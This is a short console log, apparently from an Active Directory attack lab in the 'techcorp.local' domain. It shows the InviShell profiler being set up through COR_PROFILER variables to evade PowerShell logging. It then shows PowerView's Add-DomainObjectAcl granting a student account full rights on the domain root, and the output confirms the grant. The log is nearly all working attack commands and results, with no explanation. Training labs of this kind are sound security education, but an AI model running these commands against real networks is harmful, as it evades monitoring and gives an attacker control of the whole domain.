 PS C:\Windows\system32> C:\AD\Tools\InviShell\RunWithPathAsAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>set COR_PROFILER_PATH=C:\AD\Tools\InviShell\InShellProf.dll
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\PowerView.ps1; Add-DomainObjectAcl -TargetIdentity "dc=us,dc=techcorp,dc=lo
cal" -PrincipalIdentity studentuser64 -Rights All -PrincipalDomain us.techcorp.local -TargetDomain us.techcorp.lo
cal -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://US-DC.US.TECHCORP.LOCAL/DC=us,DC=techcorp,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=studentuser64)(name=studentuser64)(displayname=studentuser64))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://US-DC.US.TECHCORP.LOCAL/DC=us,DC=techcorp,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=dc=us,dc=techcorp,dc=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=studentuser64,CN=Users,DC=us,DC=techcorp,DC=local 'All' on
DC=us,DC=techcorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=studentuser64,CN=Users,DC=us,DC=techcorp,DC=local rights
GUID '00000000-0000-0000-0000-000000000000' on DC=us,DC=techcorp,DC=local
PS C:\Windows\system32>